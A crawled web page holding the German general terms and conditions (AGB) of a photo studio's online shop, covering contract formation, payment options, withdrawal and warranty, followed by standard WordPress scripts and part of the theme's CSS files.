	<li id="menu-item-1770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1770"><a href="https://fotostudio-blankenfelde.de/versand/">Versand</a></li>
	<li id="menu-item-1775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1775"><a href="https://fotostudio-blankenfelde.de/zahlung/">Zahlung</a></li>
	<li id="menu-item-1755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1755"><a rel="privacy-policy" href="https://fotostudio-blankenfelde.de/datenschutzerklarung/">Datenschutz</a></li>
</ul>
</li>
</ul>									<a class="shopping-cart" href="https://fotostudio-blankenfelde.de/cart/" title="View your shopping cart">
									</a> <!-- .shopping-cart -->
							</div>
			</nav>
        </header>

<div id="main" class="site-main">
	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">
			<div class="layout-fixed">
												<article id="post-1746" class="post-1746 page type-page status-publish hentry">
																		<header class="entry-header" >
										<h1 class="entry-title">AGB</h1>
									</header>
									
									
									<div class="entry-content">
										<p><strong>Allgemeine Gesch&auml;ftsbedingungen</strong></p>
<h2>1.&nbsp;Geltungsbereich</h2>
<p>F&uuml;r alle Bestellungen &uuml;ber unseren Online-Shop durch Verbraucher und Unternehmer gelten die nachfolgenden AGB.</p>
<p>Verbraucher ist jede nat&uuml;rliche Person, die ein Rechtsgesch&auml;ft zu Zwecken abschlie&szlig;t, die &uuml;berwiegend weder ihrer gewerblichen noch ihrer selbst&auml;ndigen beruflichen T&auml;tigkeit zugerechnet werden k&ouml;nnen. Unternehmer ist eine nat&uuml;rliche oder juristische Person oder eine rechtsf&auml;hige Personengesellschaft, die bei Abschluss eines Rechtsgesch&auml;fts in Aus&uuml;bung ihrer gewerblichen oder selbst&auml;ndigen beruflichen T&auml;tigkeit handelt. </p>
<p>Gegen&uuml;ber Unternehmern gilt: Verwendet der Unternehmer entgegenstehende oder erg&auml;nzende Allgemeine Gesch&auml;ftsbedingungen, wird deren Geltung hiermit widersprochen; sie werden nur dann Vertragsbestandteil, wenn wir dem ausdr&uuml;cklich zugestimmt haben. </p>
<h2>2.&nbsp;Vertragspartner, Vertragsschluss, Korrekturm&ouml;glichkeiten</h2>
<p>Der Kaufvertrag kommt zustande mit Gründerkind GmbH.</p>
<p>Die Darstellung der Produkte im Online-Shop stellt kein rechtlich bindendes Angebot, sondern einen unverbindlichen Online-Katalog dar. Sie k&ouml;nnen unsere Produkte zun&auml;chst unverbindlich in den Warenkorb legen und Ihre Eingaben vor Absenden Ihrer verbindlichen Bestellung jederzeit korrigieren, indem Sie die hierf&uuml;r im Bestellablauf vorgesehenen und erl&auml;uterten Korrekturhilfen nutzen. Durch Anklicken des Bestellbuttons geben Sie ein verbindliches Angebot &uuml;ber die im Warenkorb enthaltenen Waren ab. Die Best&auml;tigung des Zugangs Ihrer Bestellung erfolgt per E-Mail unmittelbar nach dem Absenden der Bestellung.</p>
<p>Wir nehmen Ihr Angebot innerhalb von zwei Tagen an, indem</p>
<ul>
<li>wir eine Annahmeerkl&auml;rung in separater E-Mail abgeben oder</li>
<li>gegebenenfalls die Zahlungstransaktion durch unseren Dienstleister oder den ausgew&auml;hlten Zahlungsdienstleister durchgef&uuml;hrt wird. Der Durchf&uuml;hrungszeitpunkt der Zahlungstransaktion richtet sich nach der jeweils ausgew&auml;hlten Zahlungsart (s. unter &bdquo;Bezahlung&ldquo;).</li>
</ul>
<p>Die f&uuml;r Sie relevante Alternative richtet sich danach, welches der aufgez&auml;hlten Ereignisse als erstes eintritt. </p>
<h2>3.&nbsp;Vertragssprache, Vertragstextspeicherung</h2>
<p>Die f&uuml;r den Vertragsschluss zur Verf&uuml;gung stehende(n) Sprache(n): Deutsch</p>
<p>Wir speichern den Vertragstext und senden Ihnen die Bestelldaten und unsere AGB in Textform zu. Der Vertragstext ist aus Sicherheitsgründen nicht mehr über das Internet zugänglich.</p>
<h2>4.&nbsp;Lieferbedingungen</h2>
<p>Zuz&uuml;glich zu den angegebenen Produktpreisen k&ouml;nnen noch Versandkosten anfallen. N&auml;here Bestimmungen zu ggf. anfallenden Versandkosten erfahren Sie bei den Angeboten.</p>
<p>Wir liefern nur im Versandweg. Eine Selbstabholung der Ware ist leider nicht m&ouml;glich. </p>
<p>Wir liefern nicht an Packstationen.</p>
<h2>5.&nbsp;Bezahlung</h2>
<p>In unserem Shop stehen Ihnen grunds&auml;tzlich die folgenden Zahlungsarten zur Verf&uuml;gung:</p>
<p><strong>Vorkasse</strong><br />Bei Auswahl der Zahlungsart Vorkasse nennen wir Ihnen unsere Bankverbindung in separater E-Mail und liefern die Ware nach Zahlungseingang.</p>
<p><strong>Kreditkarte</strong><br /> Im Bestellprozess geben Sie Ihre Kreditkartendaten an.  Ihre Karte wird unmittelbar nach Abgabe der Bestellung belastet.  </p>
<p><strong>PayPal, PayPal Express</strong><br /> Um den Rechnungsbetrag über den Zahlungsdienstleister PayPal (Europe) S.à r.l. et Cie, S.C.A, 22-24 Boulevard Royal, L-2449 Luxembourg („PayPal“) bezahlen zu können, müssen Sie bei PayPal registriert sein, sich mit Ihren Zugangsdaten legitimieren und die Zahlungsanweisung bestätigen.   Die Zahlungstransaktion wird durch PayPal unmittelbar nach Abgabe der Bestellung durchgeführt. Weitere Hinweise erhalten Sie im Bestellvorgang.  </p>
<p><strong>Sofort by Klarna</strong><br /> Um den Rechnungsbetrag über den Zahlungsdienstleister Sofort GmbH, Theresienhöhe 12, 80339 München bezahlen zu können, müssen Sie über ein für Online-Banking freigeschaltetes Bankkonto verfügen, sich entsprechend legitimieren und die Zahlungsanweisung bestätigen. Ihr Konto wird unmittelbar nach Abgabe der Bestellung belastet. Weitere Hinweise erhalten Sie im Bestellvorgang.</p>
<p><strong>Klarna</strong><br /> In Zusammenarbeit mit dem Zahlungsdienstleister Klarna Bank AB (publ.), Sveavägen 46, 111 34 Stockholm, Schweden („Klarna“) bieten wir Ihnen die nachfolgenden Zahlungsoptionen an. Die Zahlung über Klarna ist nur für Verbraucher verfügbar. Sofern nachfolgend nichts anderes geregelt ist, setzt die Zahlung über Klarna eine erfolgreiche Adress- und Bonitätsprüfung voraus und sie erfolgt direkt an Klarna. Weitere Hinweise erhalten Sie bei der jeweiligen Zahlungsoption und im Bestellprozess.</p>
<p style="margin-left:40px"><strong>Kauf auf Rechnung &uuml;ber Klarna</strong><br /> Der Rechnungsbetrag ist 14 Tage nach Versand der Ware und Erhalt der Rechnung f&auml;llig.</p>
<p style="margin-left:40px"><strong>Ratenkauf über Klarna</strong><br /> Sie können den Rechnungsbetrag in monatlichen Raten von mindestens 1/24 des Gesamtbetrages bezahlen. Die Höhe der Mindestrate beträgt 6,95 Euro.</p>
<p style="margin-left:40px"><strong>Klarna Lastschrift</strong><br /> Sie erteilen Klarna ein SEPA-Lastschriftmandat. Über das Datum der Kontobelastung wird Sie Klarna informieren (sog. Prenotification). Die Kontobelastung erfolgt nach Versand der Ware.</p>
<p style="margin-left:40px"><strong>Klarna Kreditkarte</strong><br /> Im Bestellprozess geben Sie Ihre Kreditkartendaten an. Ihre Karte wird durch Klarna unmittelbar nach Abgabe der Bestellung belastet. Eine Adress- und Bonitätsprüfung findet nicht statt.</p>
<p><strong>Barzahlung bei Abholung </strong><br /> Sie zahlen den Rechnungsbetrag bei der Abholung bar.</p>
<h2>6.&nbsp;Widerrufsrecht</h2>
<p>Verbrauchern steht das gesetzliche Widerrufsrecht, wie in der Widerrufsbelehrung beschrieben, zu. Unternehmern wird kein freiwilliges Widerrufsrecht einger&auml;umt.</p>
<h2>7.&nbsp;Eigentumsvorbehalt​​​​​​​</h2>
<p>Die Ware bleibt bis zur vollst&auml;ndigen Bezahlung unser Eigentum.<br /> F&uuml;r Unternehmer gilt erg&auml;nzend: Wir behalten uns das Eigentum an der Ware bis zur vollst&auml;ndigen Begleichung aller Forderungen aus einer laufenden Gesch&auml;ftsbeziehung vor. Sie d&uuml;rfen die Vorbehaltsware im ordentlichen Gesch&auml;ftsbetrieb weiterver&auml;u&szlig;ern; s&auml;mtliche aus diesem Weiterverkauf entstehenden Forderungen treten Sie &ndash; unabh&auml;ngig von einer Verbindung oder Vermischung der Vorbehaltsware mit einer neuen Sache &#8211; in H&ouml;he des Rechnungsbetrages an uns im Voraus ab, und wir nehmen diese Abtretung an. Sie bleiben zur Einziehung der Forderungen erm&auml;chtigt, wir d&uuml;rfen Forderungen jedoch auch selbst einziehen, soweit Sie Ihren Zahlungsverpflichtungen nicht nachkommen. Die uns zustehenden Sicherheiten werden wir auf Ihr Verlangen insoweit freigeben, als der realisierbare Wert der Sicherheiten den Wert der offenen Forderungen um mehr als 10 % &uuml;bersteigt.</p>
<h2>8.&nbsp;Transportsch&auml;den​​​​​​​</h2>
<p>Für Verbraucher gilt: Werden Waren mit offensichtlichen Transportschäden angeliefert, so reklamieren Sie solche Fehler bitte möglichst sofort beim Zusteller und nehmen Sie bitte unverzüglich Kontakt zu uns auf. Die Versäumung einer Reklamation oder Kontaktaufnahme hat für Ihre gesetzlichen Ansprüche und deren Durchsetzung, insbesondere Ihre Gewährleistungsrechte, keinerlei Konsequenzen. Sie helfen uns aber, unsere eigenen Ansprüche gegenüber dem Frachtführer bzw. der Transportversicherung geltend machen zu können.</p>
<h2>9.&nbsp;Gewährleistung und Garantien​​​​​​​</h2>
<h3>9.1&nbsp;Mängelhaftungsrecht </h3>
<p>Es gilt das gesetzliche Mängelhaftungsrecht.</p>
<h3>9.2&nbsp;Garantien und Kundendienst </h3>
<p>Informationen zu gegebenenfalls geltenden zusätzlichen Garantien und deren genaue Bedingungen finden Sie jeweils beim Produkt und auf besonderen Informationsseiten im Online-Shop.</p>
<h2>10.&nbsp;Streitbeilegung​​​​​​​</h2>
<p>Die Europ&auml;ische Kommission stellt eine Plattform zur Online-Streitbeilegung (OS) bereit, die Sie <a href="https://ec.europa.eu/consumers/odr/" target="_blank" rel="noopener">hier</a> finden.  Wir sind bereit, an einem außergerichtlichen Schlichtungsverfahren vor einer Verbraucherschlichtungsstelle teilzunehmen.  </p>
<h2>11.&nbsp;Schlussbestimmungen​​​​​​​ </h2>
<p>Sind Sie Unternehmer, dann gilt deutsches Recht unter Ausschluss des UN-Kaufrechts.</p>
<p>Sind Sie Kaufmann im Sinne des Handelsgesetzbuches, juristische Person des öffentlichen Rechts oder öffentlich-rechtliches Sondervermögen, ist ausschließlicher Gerichtsstand für alle Streitigkeiten aus Vertragsverhältnissen zwischen uns und Ihnen unser Geschäftssitz.</p>
<p></p>
<p><i>AGB erstellt mit dem <a target="_blank" title="Trusted Shops" href="https://legal.trustedshops.com/" rel="noopener">Trusted Shops</a> Rechtstexter in Kooperation mit <a target="_blank" title="FÖHLISCH Rechtsanwälte" href="https://foehlisch.com" rel="nofollow noopener">FÖHLISCH Rechtsanwälte</a>.</i></p>



<p></p>
										
																			</div>
								</article>
								
								
								

<div id="comments" class="comments-area">
		
	
	</div>										</div>
		</div>
	</div>
</div>


		<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="pswp__bg"></div>
			<div class="pswp__scroll-wrap">
				<div class="pswp__container">
					<div class="pswp__item"></div>
					<div class="pswp__item"></div>
					<div class="pswp__item"></div>
				</div>
				<div class="pswp__ui pswp__ui--hidden">
					<div class="pswp__top-bar">
						<div class="pswp__counter"></div>
						<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
						<button class="pswp__button pswp__button--share" title="Share"></button>
						<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
						<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
						<div class="pswp__preloader">
							<div class="pswp__preloader__icn">
								<div class="pswp__preloader__cut">
									<div class="pswp__preloader__donut"></div>
								</div>
							</div>
						</div>
					</div>
					<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
						<div class="pswp__share-tooltip"></div>
					</div>
					<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
					<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
					<div class="pswp__caption">
						<div class="pswp__caption__center"></div>
					</div>
				</div>
			</div>
		</div>
		<!-- Root element of PhotoSwipe -->
		
		
		<footer id="colophon" class="site-footer" role="contentinfo">
			<div class="layout-medium">
                <div class="footer-social">
										<div class="social-feed" data-social-network="" data-username="" data-limit="8"></div>
				<span style="display: none;">Social Media Icons</span>			<div class="textwidget"><ul class="social">
<li><a target="_blank" class="facebook" href="https://www.facebook.com/FotostudioBlankenfelde/"></a></li>
<li><a target="_blank" class="instagram" href="https://www.instagram.com/fotostudio_blankenfelde/"></a></li>
</ul></div>
		                </div>
				
				<div class="site-info">
					<p>
						Copyright @ Gründerkind GmbH					</p>
				</div>
			</div>
		</footer>
	</div>
    
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/photographer-wp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://fotostudio-blankenfelde.de/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.3.04" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"hswxif1636","wpa_field_value":693400,"wpa_add_test":"no"}
//# sourceURL=wpascript-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://fotostudio-blankenfelde.de/wp-content/themes/photographer-wp/js/fastclick.js" id="fastclick-js"></script>
<script type="text/javascript" src="https://fotostudio-blankenfelde.de/wp-content/themes/photographer-wp/js/jquery.fitvids.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://fotostudio-blankenfelde.de/wp-content/themes/photographer-wp/js/jquery.validate.min.js" id="validate-js"></script>
<script type="text/javascript" src="https://fotostudio-blankenfelde.de/wp-content/themes/photographer-wp/js/jquery.uniform/jquery.uniform.min.js" id="uniform-js"></script>
<script type="text/javascript" src="https://fotostudio-blankenfelde.de/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://fotostudio-blankenfelde.de/wp-content/themes/photographer-wp/js/jquery.fluidbox/jquery.fluidbox.min.js" id="fluidbox-js"></script>
<script type="text/javascript" src="https://fotostudio-blankenfelde.de/wp-content/themes/photographer-wp/js/owl-carousel/owl.carousel.min.js" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://fotostudio-blankenfelde.de/wp-content/themes/photographer-wp/js/socialstream.jquery.js" id="socialstream-js"></script>
<script type="text/javascript" src="https://fotostudio-blankenfelde.de/wp-content/themes/photographer-wp/js/jquery.collagePlus/jquery.collagePlus.min.js" id="collageplus-js"></script>
<script type="text/javascript" src="https://fotostudio-blankenfelde.de/wp-content/themes/photographer-wp/js/photo-swipe/photoswipe-run.js" id="photoswipe-run-js"></script>
<script type="text/javascript" src="https://fotostudio-blankenfelde.de/wp-content/themes/photographer-wp/js/jquery.gridrotator.js" id="gridrotator-js"></script>
<script type="text/javascript" src="https://fotostudio-blankenfelde.de/wp-content/themes/photographer-wp/js/slippry/slippry.min.js" id="slippry-js"></script>
<script type="text/javascript" src="https://fotostudio-blankenfelde.de/wp-content/themes/photographer-wp/js/jquery.magnific-popup/jquery.magnific-popup.min.js" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://fotostudio-blankenfelde.de/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://fotostudio-blankenfelde.de/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://fotostudio-blankenfelde.de/wp-content/themes/photographer-wp/js/view.min.js?auto" id="view-js"></script>
<script type="text/javascript" src="https://fotostudio-blankenfelde.de/wp-content/themes/photographer-wp/js/main.js" id="main-js"></script>
<script type="text/javascript" src="https://fotostudio-blankenfelde.de/wp-content/themes/photographer-wp/js/wp-fix.js" id="wp-fix-js"></script>
<script type="text/javascript" src="https://fotostudio-blankenfelde.de/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://fotostudio-blankenfelde.de/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://fotostudio-blankenfelde.de/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fotostudio-blankenfelde.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fotostudio-blankenfelde.de/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://fotostudio-blankenfelde.de/wp-content/themes/photographer-wp/css/768.css
body_size: 2149
content:

/* TABLETS */
@media screen and (min-width: 768px) {
	
    /* ----- TYPOGRAPHY ----- */
	h1 {
		font-size: 2.40em;
		}
	h2 {
		font-size: 1.50em;
		}
	h3 {
		font-size: 1.20em;
		}
	h4 {
		font-size: 1.00em;
		}
	p {
		margin: 0 0 1.4em 0;
		}

	/* LAYOUT */
    .entry-header {
        margin-bottom: 3em;
        }
    .entry-meta {
        letter-spacing: 1px;
        }
	.entry-meta > span {
		margin-right: 18px;
		}
    
    /* FOOTER */
    .site-footer {
        margin-top: 5em;
        }
    .site-footer .site-info {
		padding: 1.6em 0;
        }
	.footer-social + .site-info {
		padding-top: 1em;
		}
	/* FOOTER SOCIAL */
	.footer-social {
		margin: -19px 0 .2em 0;
		}
    
    /* PAGINATION */
    .navigation,
    .post-pagination {
        letter-spacing: 1px;
        }
    .navigation a {
 		padding: 1.5em 2em;
		}
    .post-pagination {
        border-top: 2px solid #555;
    	}
    .post-pagination li a {
        border-top: 0; padding: .6em 1.4em;
        }
    .post-pagination li a {
        letter-spacing: 0; margin: 0 -1px 0 -2px;
        }
    .post-pagination li.current a,
    .post-pagination li.current a:hover {
        border-color: #555; border-bottom-color: #fff;
        }
    
    /* SIDEBAR */
    .with-sidebar { 
        float: left; width: 61%;
        }
    .sidebar { 
        float: left; width: 34%; margin-left: 5%; margin-top: 2.6em;
        }
	.with-sidebar h1 { 
        font-size: 1.6em;
        }
    
	/* BLOG REGULAR */
    .blog-regular {
        margin-top: 2em;
        }
    .blog-regular .hentry {
        margin-bottom: 5em;
        }
	.blog-regular .entry-header {
		margin-bottom: 2.2em;
		}
	.blog-regular .entry-header h1 { 
		font-size: 1.6em;
		}
    /* featured image */
    .featured-image,
    .entry-content iframe,
	.fluid-width-video-wrapper,
    .owl-carousel {
        margin-bottom: 2em;
        }
	/* audio  */
	.format-audio iframe {
		max-height: 320px;
		}
    
	/* BLOG SINGLE */
	.type-post.hentry {
		margin-top: 2em;
		}
	.type-post .entry-title {
		font-size: 2.4em;
		}
	.type-post .entry-content > p {
		font-size: 1em;
		}
	/* SHARE LINKS */
	.share-links { 
		text-align: left; margin: 3em 0;
		}
	.share-links h3 { 
		display: inline-block; float: left;
		}
	.share-links a { 
		float: right; color: #555; border-left: 2px solid #555;
		}
	.share-links a:hover { 
		color: #fff; background-color: #333; border-color: transparent;
		}
	
    /* SOCIAL FEED & FLICKR WIDGET */
	.null-instagram-feed ul li,
    .social-feed ul li,
	.flickr_badge_image { 
        width: 33.3%; padding: 0 4px 4px 0; margin: 0; 
        }
	.site-footer .null-instagram-feed ul li,
    .site-footer .social-feed ul li,
	.site-footer .flickr_badge_image { 
        width: 33.33%;
        }
	.null-instagram-feed ul li img,
    .social-feed ul li img,
	.flickr_badge_image img { 
        width: 100%; max-width: none;
        }

    /* GALLERY */
    .gallery-grid {
		margin-top: -20px;
		}
    .gallery-grid .masonry-item {
		padding: 20px; width: 50%;
		}
	.gallery-grid figure h2 {
		font-size: 2.0em;
		}
	.gallery-grid figure figcaption {
		padding: 3.4em;
		}
	figure figcaption::before {
		top: 20px; right: 20px; bottom: 20px; left: 20px;
		}
    
	/* GALLERY SINGLE */
	.pw-collage {
		padding: 30px; padding-top: 0;
		}
	
    /* BLOG SIMPLE */
    .blog-simple h1.entry-title {  
        font-size: 1.2em; letter-spacing: 0px;
        }
    .blog-simple .hentry {
        padding: 0 0 2.6em 0;
        }
        
    /* POST FORMATS */
	.hentry .entry-header:before {
		font-size: 21px;
		}
    /* link  */
    .format-link .entry-content  > p:first-child a:first-child {
        font-size: 1.3em; padding: .4em 1.2em; margin-bottom: .3em;
        }
    /* quote */
    .format-quote blockquote cite {
        margin-top: 2.2em;;
        }
    /* gallery */
    .entry-content .flexslider {
        margin-bottom: 4em;
		}
	
	/* FORMS */
	input:not([type=submit]):not([type=button]):not([type=file]):not([type=radio]):not([type=checkbox]), 
	select,
	.uploader,
	.selector {
		max-width: 320px; 
		}
	textarea {
		min-height: 14em; max-width: 768px;
		}

	/* CONTACT FORM */
	.contact-form p:nth-of-type(1),.contact-form p:nth-of-type(2) {
		width: 50%; float: left; overflow: visible;
		}
	.contact-form p:nth-of-type(n+3) {
		clear: left;
		}
	.contact-form p:nth-of-type(1) input, 
	.contact-form p:nth-of-type(2) input {
		max-width: 100% !important;
		}
	.contact-form p:nth-of-type(1) {
		padding-right: 16px;
		}
	.contact-form p:nth-of-type(2) {
		padding-left: 16px;
		}
    
    /* MEDIA GRID WRAP */
	.media-grid-wrap {
		width: 103.6%; margin-left: -1.8%;
		}
        
    /* FULL WIDTH IMAGE */
    .full-width-image {
        margin: 1.2em 0 2em;
        }

    /* TABS */
    .tabs .tab-titles li a {
        letter-spacing: 1px;
        }
    
	/* DROP CAP */
	.drop-cap:first-letter {
		font-size: 54px;
		}
    
	/* blockquote  */
	blockquote {
		font-size: 2.6em; line-height: 1.1;  margin: 1.4em 0;
		}
		blockquote:before {
			font-size: 26px; top: -16px; 
			}
	blockquote.alignleft,
	blockquote.alignright {
		width: 50% !important; padding-bottom: 0;
		}
	blockquote.alignleft {
		padding-right: 0; 
		}
	blockquote.alignright {
		padding-left: 0; 
		}
	code {
 		margin-top: -10px; font-size: 16px; 
	}
	
	/* TOP CONTENT */
	.top-content {
		margin-bottom: 3em;
		}
	
	/* MAP */
	.map-canvas {
		height: 420px;
		}
    
    /* INTRO */
	.home-wrap .intro { 
		padding-top: 12%;
		}
    .intro h2 {
         font-size: 2em;
        }
    .intro h2 strong,
    .rotate-words span {
        letter-spacing: -2px;
        }
    
    /* ROTATE WORDS */
    .rotate-words {
        min-width: 160px; min-height: 35px;
        }
    
	/* PRICING TABLES */
	.pricing-table {
		margin-bottom: 2em;
		}
	
    /* WIDGET AREA */
    .widget-area .widget { 
        padding: 0 0 3.4em 0; 
        }
    
    /* RELATED POSTS */
    .yarpp-related {
        overflow: hidden; padding-top: 2em;
        }
    .yarpp-thumbnails-horizontal .yarpp-thumbnail {
        width: 31%; float: left; margin-right: 3.5%; margin-top: .5em;
    }
    .yarpp-thumbnails-horizontal .yarpp-thumbnail:last-child {
        margin-right: 0;
        }
    
    /* ABOUT THE AUTHOR */
    .about-author {
        margin: 3em 0;
        }
    .author-img {
        width: 92px;
        }
	.author-info {
		margin-left: 122px; 
		}
		
    /* NAV SINGLE */
    .nav-single {
        padding: 3em 0 2em 0; 
        }
    
    /* COMMENTS */
    .comments-area {
        padding: 2em 0;
        }
    .commentlist {
        padding-bottom: 2em;
        }
    .comments-area article {
        padding: .8em 0; margin-top: 1em;
        }
    .comment-meta img {
        max-width: 66px; position: absolute; top: 14px; left: 0;
        }
    .comment-meta,
    .comment-content {
        margin-left: 84px;
        }
    .comment-content p {
        font-size: .925em;
        }
    .comments-area ol ol {
        margin-left: 8%
        }
    
    /* Comment Form */
    #respond form p { 
        margin-bottom: 0; 
        }
    .comment-form-author,
    .comment-form-email,
    .comment-form-url{
        float: left; width: 30%; margin-right: 3%;
        }
    .comment-form-url {
        width: 34%; margin-right: 0;
        }
    .form-allowed-tags,
    .form-submit { 
        clear: left; 
        }
		    
    /* 404 */
    .http-alert h1 {
 		letter-spacing: 0;
        }
    input#search-big {
        font-size: 2.4em; padding-top: .2em;
        }
    
    /* SECTION-TITLE */
    .section-title { 
        margin-bottom: 1.4em; padding-bottom: .5em;
        }
    * + .section-title {
        margin: 3em 0 2.4em 0;
        }
		
    /* FUN FACT */
    .fun-fact { 
        padding: 0 0 1.8em 0; 
        }
	
	/* HOME LANDING */	
	.home-landing .button {
		padding: 2em 4em; margin-top: 4em; font-size: 13px; letter-spacing: 3px; line-height: 1;
		}	
	.home-landing .social li a {
		font-size: 24px; width: 52px; line-height: 52px;
		}
	
		
	/* VIEW.js Gallery */
	.viewjs-gallery figure ul li:nth-child(2),
	.viewjs-gallery figure ul li:nth-child(6) { 
		width: 12.5%; display: inline-block; 
		} 
	.viewjs-gallery figure ul li:nth-child(3),
	.viewjs-gallery figure ul li:nth-child(5) { 
		width:17.5%;
		}
	.viewjs-gallery figure ul li:nth-child(4) { 
		width: 30%;
		}
	
}


--- FILE ---
content_type: text/css
request_url: https://fotostudio-blankenfelde.de/wp-content/themes/photographer-wp/css/wp-fix.css
body_size: 840
content:


.navigation > div + div {
	float: right;
}


.author-bio {
	overflow: auto;
}


.related-posts-excerpt {
	font-size: 14px;
}


/* ============================================================================= */


.blog-type-masonry .blog-page-title,
.blog-type-masonry-alternate .blog-page-title,
.single-post .nav-single,
